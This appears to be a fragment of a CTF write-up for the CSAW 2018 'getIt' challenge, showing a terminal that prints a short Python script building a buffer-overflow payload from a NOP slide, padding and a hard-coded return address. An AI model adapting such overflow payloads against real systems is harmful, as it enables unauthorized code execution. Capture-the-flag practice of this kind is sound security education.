 pluggles@plugglespc:~/Documents/ctf/ctf-write-ups/ctf-write-ups/csaw-2018/getIt$ cat Payloadgenerator.py
#!\usr\bin\python
## Total payload length
payload_length = 32
## Amount of nops
nop_length = 20
## Controlled memory address to return to in Little Endian format (two addresses next to each other)
return_address = '\xb6\x05\x40\x00\x00\x00\x00\x00\xb7\x05\x40\x00\x00\x00\x00\x00\x00'
## Building the nop slide
nop_slide = "\x90" * nop_length
## Building the padding between buffer overflow start and return address
padding = 'B' * (payload_length - nop_length)
myPayload = nop_slide + padding + return_address
print myPayload
pluggles@plugglespc:~/Documents/ctf/ctf-write-ups/ctf-write-ups/csaw-2018/getIt$